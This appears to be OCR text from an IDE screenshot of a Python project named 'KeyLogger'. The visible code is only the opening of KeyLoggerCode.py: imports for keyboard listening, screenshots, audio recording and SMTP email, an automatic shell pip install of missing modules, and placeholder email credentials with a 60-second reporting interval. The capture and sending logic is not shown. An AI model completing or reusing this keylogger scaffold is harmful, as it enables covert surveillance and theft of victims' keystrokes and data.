 File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - KeyLoggerCode.py
KeyLogger KeyLoggerCode.py KeyLoggerCode
Project keyboard.py keylogger.py KeyLoggerCode.py log.txt
KeyLogger C:\Users\Shobh 1 try: 1 10 5
output 2 import logging
venv library root 3 import os
Code.txt 4 import platform
Key.bat 5 import smtplib
keyboard.py 6 import socket
Keybot.vbs 7 import threading
keylogger.py 8 import wave
KeyLoggerCode.py 9 import pyscreenshot
KeyLoggerfinal.bat 10 import sounddevice as sd
KeyLoggerSuccess.bat 11 from pynput import keyboard
log.txt 12 from pynput.keyboard import Listener
ProjectKeylogger.py 13 from email import encoders
ProjectMainKeylogger.e 14 from email.mime.base import MIMEBase
pynput controls.py 15 from email.mime.multipart import MIMEMultipart
PyToBat.bat 16 from email.mime.text import MIMEText
readme.txt 17 import glob
SurveillanceKeyLogger.e 18 except ModuleNotFoundError:
try.bat 19 from subprocess import call
try.py 20 modules = ["pyscreenshot","sounddevice","pynput"]
External Libraries 21 call("pip install " + ' '.join(modules), shell=True)
Scratches and Consoles 22
23
24 finally:
25 EMAIL_ADDRESS = "bfd9c76568c1d5"
26 EMAIL_PASSWORD = "7682e91f249c0f"
27 SEND_REPORT_EVERY = 60 # as in seconds
Bookmarks
finally
Structure
Run: KeyLoggerCode
Process finished with exit code -1
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Indexing completed in 1 min. Shared indexes were applied to 41% of files (5,479 of 13,361). (4 minutes ago) 26:38 CRLF UTF-8 4 spaces Python 3.11 (KeyLogger)